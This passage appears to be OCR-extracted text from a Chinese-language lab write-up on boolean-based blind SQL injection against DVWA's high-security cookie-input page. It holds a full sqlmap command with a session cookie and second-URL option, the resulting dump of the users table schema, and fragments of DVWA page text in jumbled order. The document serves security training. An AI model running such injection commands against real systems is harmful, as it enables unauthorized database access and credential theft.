 [12:00:21] [INFO] retrieved: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[12:00:35] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 513 times
[12:00:35] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 12:00:35 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.16.246/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data="id=2&Submit=Submit" --second-url="http://1
72.16.16.246/dvwa/vulnerabilities/sqli_blind/" --cookie="id=2; security=high; PHPSESSID=a1ftsaputjm4uklhojck234vb1" --batch --technique=B -D dvwa -T users --columns
3、满足布尔盲注条件，使用sqlmap自动化跑包
由于这里输入时一个url，响应是另一个URL
安全 | 172.16.16.246/dvwa/vulnerabilities/sqli_blind/
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Insecure CAPTCHA
SQL Injection
Click here to change your ID.
User ID exists in the database.
Blind SQL Injection Cookie Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Ch...
不安全 | 172.16.16.246/dvwa/vulnerabilities/sqli_blind/cookie-input.php#
Cookie ID set!
Close